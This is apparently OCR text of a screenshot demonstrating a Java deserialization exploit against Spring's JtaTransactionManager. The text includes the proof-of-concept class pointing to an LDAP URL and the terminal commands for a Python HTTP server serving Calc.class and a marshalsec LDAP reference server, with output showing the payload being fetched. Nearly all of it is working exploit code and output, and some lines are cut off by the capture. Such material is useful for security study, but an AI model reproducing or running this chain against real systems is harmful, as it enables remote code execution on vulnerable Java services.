 public class Demo01 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
JtaTransactionManager myPOC = new JtaTransactionManager();
myPOC.setUserTransactionName("ldap://localhost:1389/#Calc");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(myPOC);
oos.close();
System.out.println(bos);
ObjectInputStream ois = new Objec
ois.readObject();
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
⌥⌘1 java (java) ⌘1 ~/Desktop/test (-zsh) ⌘2
8% 14 GB 0.0 kB↓ 0.0 kB↑
pyhttp (Python)
p2hm1n ~/Desktop/test pyhttp 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [05/Mar/2021 21:45:22] "GET /Calc.class HTTP/1.1" 200 -
java (java)
p2hm1n ~/Documents/Hack/JavaSec java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Calc"
Listening on 0.0.0.0:1389
Send LDAP reference result for #Calc redirecting to http://127.0.0.1:8888/Calc.c
lass